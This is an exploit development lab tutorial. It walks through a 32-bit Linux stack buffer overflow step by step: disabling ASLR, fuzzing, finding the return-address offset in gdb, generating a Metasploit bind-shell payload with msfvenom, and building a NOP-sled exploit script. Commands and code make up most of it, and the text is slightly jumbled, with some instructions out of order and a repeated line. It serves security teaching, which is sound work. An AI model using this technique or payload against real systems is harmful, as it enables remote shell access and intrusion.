
This project has been tested on Debian 9 through 12, and they all work.sudo apt update sudo apt install build-essential gcc-multilib gdb curl -y
Use an Intel Machine
This project won't work if Linux is running on an ARM processor. You need an Intel-based processor, such as those used in cloud servers.This is because meterpreter can't generate useful ARM64 Intel shellcode for now.
In a Terminal, execute these commands:
sudo su -
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
exit
The program downloads and runs, displaying a usage message, as shown below.wget -nv https://samsclass.info/127/proj/ED3a.c wget -nv https://samsclass.info/127/proj/ED3a chmod a+x ED3a ./ED3a

You see C source code appears, as shown below.cat ED3a.c
The main() function accepts a string argument of any length and passes it to the copier routine, which copies it into a buffer 1000 bytes long.
Enter this code, as shown below.nano fuzzer
#!/usr/bin/python3

import sys

length = int(sys.argv[1])
print('A' * length)

Save the file with Ctrl+X, Y, Enter.

Execute these commands to make the fuzzer executable and test it:
The fuzzer works, producing a string of "A" characters, as shown below.chmod a+x fuzzer ./fuzzer 10 ./fuzzer 20

The longer input causes a "Segmentation fault", as shown below../ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1020)

The program crashes, with the eip value 0x41414141, as shown below.gdb -q ED3a run $(./fuzzer 1020) q y
To find them, we'll put a nonrepeating pattern of bytes in the last 20 bytes of the exploit.
In a Terminal window, execute this command:
Enter this code:nano ex1
#!/usr/bin/python3

import sys

prefix = 'A' * 1000
pattern = 'BBBBCCCCDDDDEEEEFFFF'
print(prefix + pattern)

Save the file with Ctrl+X, Y, Enter.
Execute these commands to run the exploit in the debugger:

Now the crash ends with an eip of 0x45454545, which is the ASCII code for "EEEE", as shown below.chmod a+x ex1 gdb -q ED3a run $(./ex1) q y
The total number of characters before the eip is 1000 "A"'s plus "BBBBCCCCDDDD", a total of 1012 characters.
Also, it cannot contain Line Feed (0A) or Carriage Return (0D) characters, because we are inputting it at a prompt, and those would terminate the input line prematurely.

If you haven't already installed Metasplolit, execute these commands:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo ./msfinstall
Metasploit provides a tool named msfvenom to generate shellcode.
Execute this command, which shows the exploits available for a Linux platform, which bind a shell to a listening TCP port:
If a question appears asking whether to set up a database, reply with yes.sudo msfvenom -l payloads | grep linux | grep bind_tcp

The exploit we want is highlighted above: linux/x86/shell_bind_tcp

To see the payload options, execute this command:
The top portion of the output shows the Basic options. The only parameter we really need is "LPORT", the port to listen on, as shown below. This port has a default value of 4444, but we'll choose a custom port.sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
To generate Python exploit code, execute this command:
The resulting payload isn't useful for us, because it contains a null byte ("\x00"), as shown below.sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
That null byte will terminate the string, preventing the shellcode after it from being processed by C programs.

We could use the "-b '\x00'" switch to avoid null characters, but since we have plenty of room (1000 bytes or so), we can use the "-e x86/alpha_mixed" switch, which will encode the exploit using only letters and numbers.
The 'AppendExit=true' switch f makes the shellcode more reliable.

Execute this command:
This payload is longer--approximately 230 bytes (the exact length varies). Highlight the Python code and copy it to the clipboard, as shown below:sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e x86/alpha_mixed -f python

If you have difficulty copying and pasting, click the gear at the top right to get help, as shown below:
Paste in the contents of the clipboard, which is several lines, all beginning with "buf".nano ex2
Above those lines, enter these lines:
Below the "buf" lines, enter this code:#!/usr/bin/python3 import sys

Your code should resemble the image below.nopsled = b'\x90' * 500 suffix = b'A' * (1012 - len(nopsled) - len(buf)) eip = b'1234' attack = nopsled + buf + suffix + eip sys.stdout.buffer.write(attack)

Save the file with Ctrl+X, Y, Enter.

Execute these commands to make the program executable and run it.
The program runs, printing out a long string of characters ending in "1234", as shown below.chmod +x ex2 ./ex2

Find the instruction just after the strcpy call, as highlighted in the image below.gdb -q ED3a disassemble copier
Your address will probably be different from the address in the image below.

Execute these commands to set a breakpoint after the strcpy call and run the attack, replacing the address with the correct address for your system:
The code runs to the breakpoint, as shown below.break * 0x08049241 run $(./ex2)

Make a note of the ebp value. On my system, it was 0xffffd258, as shown below.info registers

In gdb, execute this command to see the stack frame:
Press Enter as necessary to see all the pages of output, as shown below.x/410x $esp
Find an address in the middle of the NOP sled (the 90 bytes). Avoid addresses containing "00", "10", or "20" bytes, which will be be treated as delimiters and terminate the string prematurely.
On my system, I used 0xffffcf50, as shown below.
 Execute these commands to exit
the debugger.
Execute these commands to exit
the debugger.
q
y
